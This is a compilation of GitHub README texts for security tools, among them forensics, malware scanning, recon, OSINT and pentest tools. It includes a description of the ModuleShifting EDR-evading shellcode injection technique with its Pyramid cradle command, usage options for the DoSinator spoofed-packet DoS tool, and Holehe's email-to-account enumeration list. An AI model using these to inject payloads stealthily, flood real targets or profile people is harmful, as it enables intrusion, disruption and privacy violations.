
Dissect is a digital forensics & incident response framework and toolset that allows you to quickly access and analyse forensic artefacts from various disk and file formats, developed by Fox-IT (part of NCC Group).
This project is a meta package, it will install all other Dissect modules with the right combination of versions. For more information, please see the documentation.
Dissect is an incident response framework build from various parsers and implementations of file formats. Tying this all together, Dissect allows you to work with tools named target-query and target-shell to quickly gain access to forensic artefacts, such as Runkeys, Prefetch files, and Windows Event Logs, just to name a few!
Singular approach
And the best thing: all in a singular way, regardless of underlying container (E01, VMDK, QCoW), filesystem (NTFS, ExtFS, FFS), or Operating System (Windows, Linux, ESXi) structure / combination. You no longer have to bother extracting files from your forensic container, mount them (in case of VMDKs and such), retrieve the MFT, and parse it using a separate tool, to finally create a timeline to analyse. This is all handled under the hood by Dissect in a user-friendly manner.
If we take the example above, you can start analysing parsed MFT entries by just using a command like target-query -f mft <PATH_TO_YOUR_IMAGE>!
Create a lightweight container using Acquire
Dissect also provides you with a tool called acquire. You can deploy this tool on endpoint(s) to create a lightweight container of these machine(s). What is convenient as well, is that you can deploy acquire on a hypervisor to quickly create lightweight containers of all the (running) virtual machines on there! All without having to worry about file-locks. These lightweight containers can then be analysed using the tools like target-query and target-shell, but feel free to use other tools as well.
A modular setup
Dissect is made with a modular approach in mind. This means that each individual project can be used on its own (or in combination) to create a completely new tool for your engagement or future use!
Try it out now!
Interested in trying it out for yourself? You can simply pip install dissect and start using the target-* tooling right away. Or you can use the interactive playground at https://try.dissect.tools to try Dissect in your browser.
Don’t know where to start? Check out the introduction page.
Want to get a detailed overview? Check out the overview page.
Want to read everything? Check out the documentation.
Dissect currently consists of the following projects.
These projects are closely related to Dissect, but not installed by this meta package.
This project is part of the Dissect framework and requires Python.
Information on the supported Python versions can be found in the Getting Started section of the documentation.
dissect is available on PyPI.
pip install dissectThis project uses tox to build source and wheel distributions. Run the following command from the root folder to build these:
tox -e buildThe build artifacts can be found in the dist/ directory.
tox is also used to run linting and unit tests in a self-contained environment. To run both linting and unit tests using the default installed Python version, run:
toxFor a more elaborate explanation on how to build and test the project, please see the documentation.
![]()
ModuleShifting is stealthier variation of Module Stomping and Module overloading injection technique. It is actually implemented in Python ctypes so that it can be executed fully in memory via a Python interpreter and Pyramid, thus avoiding the usage of compiled loaders.
The technique can be used with PE or shellcode payloads, however, the stealthier variation is to be used with shellcode payloads that need to be functionally independent from the final payload that the shellcode is loading.
ModuleShifting, when used with shellcode payload, is performing the following operations:
When using a PE payload, ModuleShifting will perform the following operation:
ModuleShifting can be used to inject a payload without dynamically allocating memory (i.e. VirtualAlloc) and compared to Module Stomping and Module Overloading is stealthier because it decreases the amount of IoCs generated by the injection technique itself.
There are 3 main differences between Module Shifting and some public implementations of Module stomping (one from Bobby Cooke and WithSecure)
The differences between Module Shifting and Module Overloading are the following:
Using a functionally independent shellcode payload such as an AceLdr Beacon Stageless shellcode payload, ModuleShifting is able to locally inject without dynamically allocating memory and at the moment generating zero IoC on a Moneta and PE-Sieve scan. I am aware that the AceLdr sleeping payloads can be caught with other great tools such as Hunt-Sleeping-Beacon, but the focus here is on the injection technique itself, not on the payload. In our case what is enabling more stealthiness in the injection is the shellcode functional independence, so that the written malicious bytes can be restored to its original content, effectively erasing the traces of the injection.
All information and content is provided for educational purposes only. Follow instructions at your own risk. Neither the author nor his employer are responsible for any direct or consequential damage or loss arising from any person or organization.
This work has been made possible because of the knowledge and tools shared by incredible people like Aleksandra Doniec @hasherezade, Forest Orr and Kyle Avery. I heavily used Moneta, PeSieve, PE-Bear and AceLdr throughout all my learning process and they have been key for my understanding of this topic.
ModuleShifting can be used with Pyramid and a Python interpreter to execute the local process injection fully in-memory, avoiding compiled loaders.
git clone https://github.com/naksyn/Pyramid
python3 pyramid.py -u testuser -pass testpass -p 443 -enc chacha20 -passenc superpass -generate -server 192.168.1.2 -setcradle moduleshifting.py
To successfully execute this technique you should use a shellcode payload that is capable of loading an additional self-sustainable payload in another area of memory. ModuleShifting has been tested with AceLdr payload, which is capable of loading an entire copy of Beacon on the heap, so breaking the functional dependency with the initial shellcode. This technique would work with any shellcode payload that has similar capabilities. So the initial shellcode becomes useless once executed and there's no reason to keep it in memory as an IoC.
A hosting dll with enough space for the shellcode on the targeted section should also be chosen, otherwise the technique will fail.
Module Stomping and Module Shifting need to write shellcode on a legitimate dll memory space. ModuleShifting will eliminate this IoC after the cleanup phase but indicators could be spotted by scanners with realtime inspection capabilities.
![]()
kalipm.sh is a powerful package management tool for Kali Linux that provides a user-friendly menu-based interface to simplify the installation of various packages and tools. It streamlines the process of managing software and enables users to effortlessly install packages from different categories.
apt-get package manager.To install KaliPm, you can simply clone the repository from GitHub:
git clone https://github.com/HalilDeniz/KaliPackergeManager.git
chmod +x kalipm.sh
./kalipm.sh
KaliPM.sh also includes an update feature to ensure your system is up to date. Simply select the "Update" option from the menu, and the script will run the necessary commands to clean, update, upgrade, and perform a full-upgrade on your system.
Contributions are welcome! To contribute to KaliPackergeManager, follow these steps:
If you have any questions, comments, or suggestions about Tool Name, please feel free to contact me:
VTScanner is a versatile Python tool that empowers users to perform comprehensive file scans within a selected directory for malware detection and analysis. It seamlessly integrates with the VirusTotal API to deliver extensive insights into the safety of your files. VTScanner is compatible with Windows, macOS, and Linux, making it a valuable asset for security-conscious individuals and professionals alike.
VTScanner enables users to choose a specific directory for scanning. By doing so, you can assess all the files within that directory for potential malware threats.
Upon completing a scan, VTScanner generates detailed reports summarizing the results. These reports provide essential information about the scanned files, including their hash, file type, and detection status.
VTScanner leverages file hashes for efficient malware detection. By comparing the hash of each file to known malware signatures, it can quickly identify potential threats.
VTScanner interacts seamlessly with the VirusTotal API. If a file has not been scanned on VirusTotal previously, VTScanner automatically submits its hash for analysis. It then waits for the response, allowing you to access comprehensive VirusTotal reports.
For users with free VirusTotal accounts, VTScanner offers a time delay feature. This function introduces a specified delay (recommended between 20-25 seconds) between each scan request, ensuring compliance with VirusTotal's rate limits.
If you have a premium VirusTotal API account, VTScanner provides the option for concurrent scanning. This feature allows you to optimize scanning speed, making it an ideal choice for more extensive file collections.
VTScanner goes the extra mile by enabling users to explore VirusTotal's detailed reports for any file with a simple double-click. This feature offers valuable insights into file detections and behavior.
For added convenience, VTScanner comes with preinstalled Windows binaries compiled using PyInstaller. These binaries are detected by 10 antivirus scanners.
If you prefer to generate your own binaries or use VTScanner on non-Windows platforms, you can easily create custom binaries with PyInstaller.
Before installing VTScanner, make sure you have the following prerequisites in place:
pip install -r requirements.txtYou can acquire VTScanner by cloning the GitHub repository to your local machine:
git clone https://github.com/samhaxr/VTScanner.git
To initiate VTScanner, follow these steps:
cd VTScanner
python3 VTScanner.py
VTScanner is released under the GPL License. Refer to the LICENSE file for full licensing details.
VTScanner is a tool designed to enhance security by identifying potential malware threats. However, it's crucial to remember that no tool provides foolproof protection. Always exercise caution and employ additional security measures when handling files that may contain malicious content. For inquiries, issues, or feedback, please don't hesitate to open an issue on our GitHub repository. Thank you for choosing VTScanner v1.0.
![]()
DoSinator is a versatile Denial of Service (DoS) testing tool developed in Python. It empowers security professionals and researchers to simulate various types of DoS attacks, allowing them to assess the resilience of networks, systems, and applications against potential cyber threats.
Clone the repository:
git clone https://github.com/HalilDeniz/DoSinator.gitNavigate to the project directory:
cd DoSinatorInstall the required dependencies:
pip install -r requirements.txtusage: dos_tool.py [-h] -t TARGET -p PORT [-np NUM_PACKETS] [-ps PACKET_SIZE]
[-ar ATTACK_RATE] [-d DURATION] [-am {syn,udp,icmp,http,dns}]
[-sp SPOOF_IP] [--data DATA]
optional arguments:
-h, --help Show this help message and exit.
-t TARGET, --target TARGET
Target IP address.
-p PORT, --port PORT Target port number.
-np NUM_PACKETS, --num_packets NUM_PACKETS
Number of packets to send (default: 500).
-ps PACKET_SIZE, --packet_size PACKET_SIZE
Packet size in bytes (default: 64).
-ar ATTACK_RATE, --attack_rate ATTACK_RATE
Attack rate in packets per second (default: 10).
-d DURATION, --duration DURATION
Duration of the attack in seconds.
-am {syn,udp,icmp,htt p,dns}, --attack-mode {syn,udp,icmp,http,dns}
Attack mode (default: syn).
-sp SPOOF_IP, --spoof-ip SPOOF_IP
Spoof IP address.
--data DATA Custom data string to send.target_ip: IP address of the target system.target_port: Port number of the target service.num_packets: Number of packets to send (default: 500).packet_size: Size of each packet in bytes (default: 64).attack_rate: Attack rate in packets/second (default: 10).duration: Duration of the attack in seconds.attack_mode: Attack mode: syn, udp, icmp, http (default: syn).spoof_ip: Spoof IP address (default: None).data: Custom data string to send.The usage of the Dosinator tool for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state, and federal laws. The author assumes no liability and is not responsible for any misuse or damage caused by this program.
By using Dosinator, you agree to use this tool for educational and ethical purposes only. The author is not responsible for any actions or consequences resulting from misuse of this tool.
Please ensure that you have the necessary permissions to conduct any form of testing on a target network. Use this tool at your own risk.
Contributions are welcome! If you find any issues or have suggestions for improvements, feel free to open an issue or submit a pull request.
If you have any questions, comments, or suggestions about Dosinator, please feel free to contact me:
![]()
Associated-Threat-Analyzer detects malicious IPv4 addresses and domain names associated with your web application using local malicious domain and IPv4 lists.
git clone https://github.com/OsmanKandemir/associated-threat-analyzer.git
cd associated-threat-analyzer && pip3 install -r requirements.txt
python3 analyzer.py -d target-web.com
You can run this application on a container after build a Dockerfile.
docker build -t osmankandemir/threatanalyzer .
docker run osmankandemir/threatanalyzer -d target-web.com
docker pull osmankandemir/threatanalyzer
docker run osmankandemir/threatanalyzer -d target-web.com
-d DOMAIN , --domain DOMAIN Input Target. --domain target-web1.com
-t DOMAINSFILE, --DomainsFile Malicious Domains List to Compare. -t SampleMaliciousDomains.txt
-i IPSFILE, --IPsFile Malicious IPs List to Compare. -i SampleMaliciousIPs.txt
-o JSON, --json JSON  JSON output. --json
https://github.com/OsmanKandemir/indicator-intelligence
https://github.com/stamparm/blackbook
https://github.com/stamparm/ipsum

A Pin Tool for tracing:
Bypasses the anti-tracing check based on RDTSC.
Generates a report in a .tag format (which can be loaded into other analysis tools):
RVA;traced eventi.e.
345c2;section: .text
58069;called: C:\Windows\SysWOW64\kernel32.dll.IsProcessorFeaturePresent
3976d;called: C:\Windows\SysWOW64\kernel32.dll.LoadLibraryExW
3983c;called: C:\Windows\SysWOW64\kernel32.dll.GetProcAddress
3999d;called: C:\Windows\SysWOW64\KernelBase.dll.InitializeCriticalSectionEx
398ac;called: C:\Windows\SysWOW64\KernelBase.dll.FlsAlloc
3995d;called: C:\Windows\SysWOW64\KernelBase.dll.FlsSetValue
49275;called: C:\Windows\SysWOW64\kernel32.dll.LoadLibraryExW
4934b;called: C:\Windows\SysWOW64\kernel32.dll.GetProcAddress
...To compile the prepared project you need to use Visual Studio >= 2012. It was tested with Intel Pin 3.28.
Clone this repo into \source\tools that is inside your Pin root directory. Open the project in Visual Studio and build. Detailed description available here.
To build with Intel Pin < 3.26 on Windows, use the appropriate legacy Visual Studio project.
For now the support for Linux is experimental. Yet it is possible to build and use Tiny Tracer on Linux as well. Please refer tiny_runner.sh for more information. Detailed description available here.
Details about the usage you will find on the project's Wiki.
install32_64 you can find a utility that checks if Kernel Debugger is disabled (kdb_check.exe, source), and it is used by the Tiny Tracer's .bat scripts. This utilty sometimes gets flagged as a malware by Windows Defender (it is a known false positive). If you encounter this issue, you may need to exclude the installation directory from Windows Defender scans.Questions? Ideas? Join Discussions!
![]()
Efficiently finding registered accounts from emails.
Holehe checks if an email is attached to an account on sites like twitter, instagram, imgur and more than 120 others.
pip3 install holehe
git clone https://github.com/megadose/holehe.git
cd holehe/
python3 setup.py installHolehe can be run from the CLI and rapidly embedded within existing python applications.
holehe test@gmail.comimport trio
import httpx
from holehe.modules.social_media.snapchat import snapchat
async def main():
email = "test@gmail.com"
out = []
client = httpx.AsyncClient()
await snapchat(email, client, out)
print(out)
await client.aclose()
trio.run(main)For each module, data is returned in a standard dictionary with the following json-equivalent format :
{
  "name": "example",
  "rateLimit": false,
  "exists": true,
  "emailrecovery": "ex****e@gmail.com",
  "phoneNumber": "0*******78",
  "others": null
}Rate limit? Change your IP.
For BTC Donations : 1FHDM49QfZX6pJmhjLE5tB2K6CaTLMZpXZ
GNU General Public License v3.0
Built for educational purposes only.
| Name | Domain | Method | Frequent Rate Limit |
|---|---|---|---|
| aboutme | about.me | register | ✘ |
| adobe | adobe.com | password recovery | ✘ |
| amazon | amazon.com | login | ✘ |
| amocrm | amocrm.com | register | ✘ |
| anydo | any.do | login | ✔ |
| archive | archive.org | register | ✘ |
| armurerieauxerre | armurerie-auxerre.com | register | ✘ |
| atlassian | atlassian.com | register | ✘ |
| axonaut | axonaut.com | register | ✘ |
| babeshows | babeshows.co.uk | register | ✘ |
| badeggsonline | badeggsonline.com | register | ✘ |
| biosmods | bios-mods.com | register | ✘ |
| biotechnologyforums | biotechnologyforums.com | register | ✘ |
| bitmoji | bitmoji.com | login | ✘ |
| blablacar | blablacar.com | register | ✔ |
| blackworldforum | blackworldforum.com | register | ✔ |
| blip | blip.fm | register | ✔ |
| blitzortung | forum.blitzortung.org | register | ✘ |
| bluegrassrivals | bluegrassrivals.com | register | ✘ |
| bodybuilding | bodybuilding.com | register | ✘ |
| buymeacoffee | buymeacoffee.com | register | ✔ |
| cambridgemt | discussion.cambridge-mt.com | register | ✘ |
| caringbridge | caringbridge.org | register | ✘ |
| chinaphonearena | chinaphonearena.com | register | ✘ |
| clashfarmer | clashfarmer.com | register | ✔ |
| codecademy | codecademy.com | register | ✔ |
| codeigniter | forum.codeigniter.com | register | ✘ |
| codepen | codepen.io | register | ✘ |
| coroflot | coroflot.com | register | ✘ |
| cpaelites | cpaelites.com | register | ✘ |
| cpahero | cpahero.com | register | ✘ |
| cracked_to | cracked.to | register | ✔ |
| crevado | crevado.com | register | ✔ |
| deliveroo | deliveroo.com | register | ✔ |
| demonforums | demonforums.net | register | ✔ |
| devrant | devrant.com | register | ✘ |
| diigo | diigo.com | register | ✘ |
| discord | discord.com | register | ✘ |
| docker | docker.com | register | ✘ |
| dominosfr | dominos.fr | register | ✔ |
| ebay | ebay.com | login | ✔ |
| ello | ello.co | register | ✘ |
| envato | envato.com | register | ✘ |
| eventbrite | eventbrite.com | login | ✘ |
| evernote | evernote.com | login | ✘ |
| fanpop | fanpop.com | register | ✘ |
| firefox | firefox.com | register | ✘ |
| flickr | flickr.com | login | ✘ |
| freelancer | freelancer.com | register | ✘ |
| freiberg | drachenhort.user.stunet.tu-freiberg.de | register | ✘ |
| garmin | garmin.com | register | ✔ |
| github | github.com | register | ✘ |
| google.com | register | ✔ | |
| gravatar | gravatar.com | other | ✘ |
| hubspot | hubspot.com | login | ✘ |
| imgur | imgur.com | register | ✔ |
| insightly | insightly.com | login | ✘ |
| instagram.com | register | ✔ | |
| issuu | issuu.com | register | ✘ |
| koditv | forum.kodi.tv | register | ✘ |
| komoot | komoot.com | register | ✔ |
| laposte | laposte.fr | register | ✘ |
| lastfm | last.fm | register | ✘ |
| lastpass | lastpass.com | register | ✘ |
| mail_ru | mail.ru | password recovery | ✘ |
| mybb | community.mybb.com | register | ✘ |
| myspace | myspace.com | register | ✘ |
| nattyornot | nattyornotforum.nattyornot.com | register | ✘ |
| naturabuy | naturabuy.fr | register | ✘ |
| ndemiccreations | forum.ndemiccreations.com | register | ✘ |
| nextpvr | forums.nextpvr.com | register | ✘ |
| nike | nike.com | register | ✘ |
| nimble | nimble.com | register | ✘ |
| nocrm | nocrm.io | register | ✘ |
| nutshell | nutshell.com | register | ✘ |
| odnoklassniki | ok.ru | password recovery | ✘ |
| office365 | office365.com | other | ✔ |
| onlinesequencer | onlinesequencer.net | register | ✘ |
| parler | parler.com | login | ✘ |
| patreon | patreon.com | login | ✔ |
| pinterest.com | register | ✘ | |
| pipedrive | pipedrive.com | register | ✘ |
| plurk | plurk.com | register | ✘ |
| pornhub | pornhub.com | register | ✘ |
| protonmail | protonmail.ch | other | ✘ |
| quora | quora.com | register | ✘ |
| rambler | rambler.ru | register | ✘ |
| redtube | redtube.com | register | ✘ |
| replit | replit.com | register | ✔ |
| rocketreach | rocketreach.co | register | ✘ |
| samsung | samsung.com | register | ✘ |
| seoclerks | seoclerks.com | register | ✘ |
| sevencups | 7cups.com | register | ✔ |
| smule | smule.com | register | ✔ |
| snapchat | snapchat.com | login | ✘ |
| soundcloud | soundcloud.com | register | ✘ |
| sporcle | sporcle.com | register | ✘ |
| spotify | spotify.com | register | ✔ |
| strava | strava.com | register | ✘ |
| taringa | taringa.net | register | ✔ |
| teamleader | teamleader.com | register | ✘ |
| teamtreehouse | teamtreehouse.com | register | ✘ |
| tellonym | tellonym.me | register | ✘ |
| thecardboard | thecardboard.org | register | ✘ |
| therianguide | forums.therian-guide.com | register | ✘ |
| thevapingforum | thevapingforum.com | register | ✘ |
| tumblr | tumblr.com | register | ✘ |
| tunefind | tunefind.com | register | ✔ |
| twitter.com | register | ✘ | |
| venmo | venmo.com | register | ✔ |
| vivino | vivino.com | register | ✘ |
| voxmedia | voxmedia.com | register | ✘ |
| vrbo | vrbo.com | register | ✘ |
| vsco | vsco.co | register | ✘ |
| wattpad | wattpad.com | register | ✔ |
| wordpress | wordpress | login | ✘ |
| xing.com | register | ✘ | |
| xnxx | xnxx.com | register | ✔ |
| xvideos | xvideos.com | register | ✘ |
| yahoo | yahoo.com | login | ✔ |
| zoho | zoho.com | login | ✔ |

Welcome to the AD Pentesting Toolkit! This repository contains a collection of PowerShell scripts and commands that can be used for Active Directory (AD) penetration testing and security assessment. The scripts cover various aspects of AD enumeration, user and group management, computer enumeration, network and security analysis, and more.
The toolkit is intended for use by penetration testers, red teamers, and security professionals who want to test and assess the security of Active Directory environments. Please ensure that you have proper authorization and permission before using these scripts in any production environment.
Everyone is looking at what you are looking at; But can everyone see what he can see? You are the only difference between them… By Mevlânâ Celâleddîn-i Rûmî
The AD Pentesting Toolkit is for educational and testing purposes only. The authors and contributors are not responsible for any misuse or damage caused by the use of these scripts. Always ensure that you have proper authorization and permission before performing any penetration testing or security assessment activities on any system or network.
This project is licensed under the MIT License. The Mewtwo ASCII art is the property of Alperen Ugurlu. All rights reserved.

xsubfind3r is a command-line interface (CLI) utility to find domain's known subdomains from curated passive online sources.
Fetches domains from curated passive sources to maximize results.
Supports stdin and stdout for easy integration into workflows.
Cross-Platform (Windows, Linux & macOS).
Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xsubfind3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xsubfind3r/releases/download/v<version>/xsubfind3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xsubfind3r executable.
...move the xsubfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xsubfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xsubfind3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xsubfind3r/cmd/xsubfind3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xsubfind3r.git Build the utility
 cd xsubfind3r/cmd/xsubfind3r && \
 go build .
Move the xsubfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xsubfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xsubfind3r to their PATH.
NOTE: While the development version is a good way to take a peek at xsubfind3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
xsubfind3r will work right after installation. However, BeVigil, Chaos, Fullhunt, Github, Intelligence X and Shodan require API keys to work, URLScan supports API key but not required. The API keys are stored in the $HOME/.hueristiq/xsubfind3r/config.yaml file - created upon first run - and uses the YAML format. Multiple API keys can be specified for each of these source from which one of them will be used.
Example config.yaml:
version: 0.3.0
sources:
    - alienvault
    - anubis
    - bevigil
    - chaos
    - commoncrawl
    - crtsh
    - fullhunt
    - github
    - hackertarget
    - intelx
    - shodan
    - urlscan
    - wayback
keys:
    bevigil:
        - awA5nvpKU3N8ygkZ
    chaos:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39asdsd54bbc1aabb208c9acfb
    fullhunt:
        - 0d9652ce-516c-4315-b589-9b241ee6dc24
    github:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39
        - asdsd54bbc1aabb208c9acfbd2dd41ce7fc9db39
    intelx:
        - 2.intelx.io:00000000-0000-0000-0000-000000000000
    shodan:
        - AAAAClP1bJJSRMEYJazgwhJKrggRwKA
    urlscan:
- d4c85d34-e425-446e-d4ab-f5a3412acbe8To display help message for xsubfind3r use the -h flag:
xsubfind3r -hhelp message:
                _      __ _           _ _____
__  _____ _   _| |__  / _(_)_ __   __| |___ / _ __
\ \/ / __| | | | '_ \| |_| | '_ \ / _` | |_ \| '__|
 >  <\__ \ |_| | |_) |  _| | | | | (_| |___) | |
/_/\_\___/\__,_|_.__/|_| |_|_| |_|\__,_|____/|_| v0.3.0

USAGE:
  xsubfind3r [OPTIONS]

INPUT:
 -d, --domain string[]                 target domains
 -l, --list string                     target domains' list file path

SOURCES:
      --sources bool                   list supported sources
 -u,  --sources-to-use string[]        comma(,) separeted sources to use
 -e,  --sources-to-exclude string[]    comma(,) separeted sources to exclude

OPTIMIZATION:
 -t,  --threads int                    number of threads (default: 50)

OUTPUT:
     --no-color bool                   disable colored output
 -o, --output string                   output subdomains' file path
    -O, --output-directory string         output subdomains' directory path
 -v, --verbosity string                debug, info, warning, error, fatal or silent (default: info)

CONFIGURATION:
 -c,  --configuration string           configuration file path (default: ~/.hueristiq/xsubfind3r/config.yaml)
Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.
![]()
NETWORK Pcap File Analysis, It was developed to speed up the processes of SOC Analysts during analysis
Tested
OK Debian
OK Ubuntu$ pip install pyshark
$ pip install dpkt
$ Wireshark
$ Tshark
$ Mergecap
$ Ngrep
$ https://github.com/emrekybs/Bryobio.git
$ cd Bryobio
$ chmod +x bryobio.py

$ python3 bryobio.py

This project was built by pentesters for pentesters. Redeye is a tool intended to help you manage your data during a pentest operation in the most efficient and organized way.
Daniel Arad - @dandan_arad && Elad Pticha - @elad_pt
The Server panel will display all added server and basic information about the server such as: owned user, open port and if has been pwned.

After entering the server, An edit panel will appear. We can add new users found on the server, Found vulnerabilities and add relevant attain and files.

Users panel contains all found users from all servers, The users are categorized by permission level and type. Those details can be chaned by hovering on the username.

Files panel will display all the files from the current pentest. A team member can upload and download those files.

Attack vector panel will display all found attack vectors with Severity/Plausibility/Risk graphs.

PreReport panel will contain all the screenshots from the current pentest.

Graph panel will contain all of the Users and Servers and the relationship between them.

APIs allow users to effortlessly retrieve data by making simple API requests.
curl redeye.local:8443/api/servers --silent -H "Token: redeye_61a8fc25-105e-4e70-9bc3-58ca75e228ca" | jq
curl redeye.local:8443/api/users --silent -H "Token: redeye_61a8fc25-105e-4e70-9bc3-58ca75e228ca" | jq
curl redeye.local:8443/api/exploits --silent -H "Token: redeye_61a8fc25-105e-4e70-9bc3-58ca75e228ca" | jqPull from GitHub container registry.
git clone https://github.com/redeye-framework/Redeye.git
cd Redeye
docker-compose up -d
Start/Stop the container
sudo docker-compose start/stop
Save/Load Redeye
docker save ghcr.io/redeye-framework/redeye:latest neo4j:4.4.9 > Redeye.tar
docker load < Redeye.tar
GitHub container registry: https://github.com/redeye-framework/Redeye/pkgs/container/redeye
git clone https://github.com/redeye-framework/Redeye.git
cd Redeye
sudo apt install python3.8-venv
python3 -m venv RedeyeVirtualEnv
source RedeyeVirtualEnv/bin/activate
pip3 install -r requirements.txt
python3 RedDB/db.py
python3 redeye.py --safe
Redeye will listen on: http://0.0.0.0:8443
Default Credentials:
Neo4j will listen on: http://0.0.0.0:7474
Default Credentials:
Sidebar
flowchart
download.js
dropzone
Pictures and Icons
Logs
If you own any Code/File in Redeye that is not under MIT License please contact us at: redeye.framework@gmail.com
![]()
During the reconnaissance phase, an attacker searches for any information about his target to create a profile that will later help him to identify possible ways to get in an organization. InfoHound performs passive analysis techniques (which do not interact directly with the target) using OSINT to extract a large amount of data given a web domain name. This tool will retrieve emails, people, files, subdomains, usernames and urls that will be later analyzed to extract even more valuable information.
git clone https://github.com/xampla/InfoHound.git
cd InfoHound/infohound
mv infohound_config.sample.py infohound_config.py
cd ..
docker-compose up -d
You must add API Keys inside infohound_config.py file
InfoHound has 2 different types of modules, those which retreives data and those which analyse it to extract more relevant information.
| Name | Description |
|---|---|
| Get Whois Info | Get relevant information from Whois register. |
| Get DNS Records | This task queries the DNS. |
| Get Subdomains | This task uses Alienvault OTX API, CRT.sh, and HackerTarget as data sources to discover cached subdomains. |
| Get Subdomains From URLs | Once some tasks have been performed, the URLs table will have a lot of entries. This task will check all the URLs to find new subdomains. |
| Get URLs | It searches all URLs cached by Wayback Machine and saves them into the database. This will later help to discover other data entities like files or subdomains. |
| Get Files from URLs | It loops through the URLs database table to find files and store them in the Files database table for later analysis. The files that will be retrieved are: doc, docx, ppt, pptx, pps, ppsx, xls, xlsx, odt, ods, odg, odp, sxw, sxc, sxi, pdf, wpd, svg, indd, rdp, ica, zip, rar |
| Find Email | It looks for emails using queries to Google and Bing. |
| Find People from Emails | Once some emails have been found, it can be useful to discover the person behind them. Also, it finds usernames from those people. |
| Find Emails From URLs | Sometimes, the discovered URLs can contain sensitive information. This task retrieves all the emails from URL paths. |
| Execute Dorks | It will execute the dorks defined in the dorks folder. Remember to group the dorks by categories (filename) to understand their objectives. |
| Find Emails From Dorks | By default, InfoHound has some dorks defined to discover emails. This task will look for them in the results obtained from dork execution. |
| Name | Description |
|---|---|
| Check Subdomains Take-Over | It performs some checks to determine if a subdomain can be taken over. |
| Check If Domain Can Be Spoofed | It checks if a domain, from the emails InfoHound has discovered, can be spoofed. This could be used by attackers to impersonate a person and send emails as him/her. |
| Get Profiles From Usernames | This task uses the discovered usernames from each person to find profiles from services or social networks where that username exists. This is performed using the Maigret tool. It is worth noting that although a profile with the same username is found, it does not necessarily mean it belongs to the person being analyzed. |
| Download All Files | Once files have been stored in the Files database table, this task will download them in the "download_files" folder. |
| Get Metadata | Using exiftool, this task will extract all the metadata from the downloaded files and save it to the database. |
| Get Emails From Metadata | As some metadata can contain emails, this task will retrieve all of them and save them to the database. |
| Get Emails From Files Content | Usually, emails can be included in corporate files, so this task will retrieve all the emails from the downloaded files' content. |
| Find Registered Services using Emails | It is possible to find services or social networks where an email has been used to create an account. This task will check if an email InfoHound has discovered has an account in Twitter, Adobe, Facebook, Imgur, Mewe, Parler, Rumble, Snapchat, Wordpress, and/or Duolingo. |
| Check Breach | This task checks Firefox Monitor service to see if an email has been found in a data breach. Although it is a free service, it has a limitation of 10 queries per day. If Leak-Lookup API key is set, it also checks it. |
InfoHound lets you create custom modules, you just need to add your script inside infohoudn/tool/custom_modules. One custome module has been added as an example which uses Holehe tool to check if the emails previously are attached to an account on sites like Twitter, Instagram, Imgur and more than 120 others.

xcrawl3r is a command-line interface (CLI) utility to recursively crawl webpages i.e systematically browse webpages' URLs and follow links to discover linked webpages' URLs.
.js, .json, .xml, .csv, .txt & .map).robots.txt.Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xcrawl3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xcrawl3r executable.
...move the xcrawl3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xcrawl3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xcrawl3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xcrawl3r/cmd/xcrawl3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xcrawl3r.git Build the utility
 cd xcrawl3r/cmd/xcrawl3r && \
 go build .
Move the xcrawl3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xcrawl3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xcrawl3r to their PATH.
NOTE: While the development version is a good way to take a peek at xcrawl3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
To display help message for xcrawl3r use the -h flag:
xcrawl3r -hhelp message:
                             _ _____
